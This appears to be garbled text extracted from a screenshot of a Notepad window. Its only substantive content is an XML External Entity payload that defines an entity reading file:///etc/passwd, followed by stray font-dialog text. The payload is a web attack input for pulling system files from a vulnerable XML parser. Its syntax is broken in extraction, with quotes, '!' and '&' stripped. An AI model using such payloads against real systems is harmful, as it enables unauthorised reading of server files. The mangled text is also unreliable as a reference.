 Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 encoding=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Font
Font: Font style: Size:
Cambria Italic 16
Bahnschrift Regular 16
Calibri Italic 18
Cambria Bold 20
Cambria Math Bold Italic 22
Candara 24
Comic Sans MS 26
28
Sample